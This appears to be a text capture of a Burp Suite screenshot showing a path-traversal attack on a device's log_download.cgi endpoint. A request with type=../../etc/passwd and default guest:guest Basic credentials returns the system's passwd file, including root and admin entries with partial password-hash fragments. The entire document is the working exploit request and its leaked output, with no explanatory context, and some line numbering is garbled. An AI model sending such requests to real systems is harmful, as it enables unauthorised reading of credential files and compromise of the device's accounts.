 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET /log_download.cgi?type=../../etc/passwd HTTP/1.1
2 Host:
3 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
4 Connection: close
5
? Search... 0
Response
Raw Headers Hex Hackvertor Metadata (ExifTool)
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment;filename="../../etc/passwd.txt"
3 Content-Length: 204
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 03 Jan 2011 04:03:35 GMT
7 Server: lighttpd/1.4.28
8
9 root:$1$KM :0:0:root:/:/bin/sh
0 admin:$1$k .:0:0:admin:/:/usr/sbin/log_cli
1 sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
2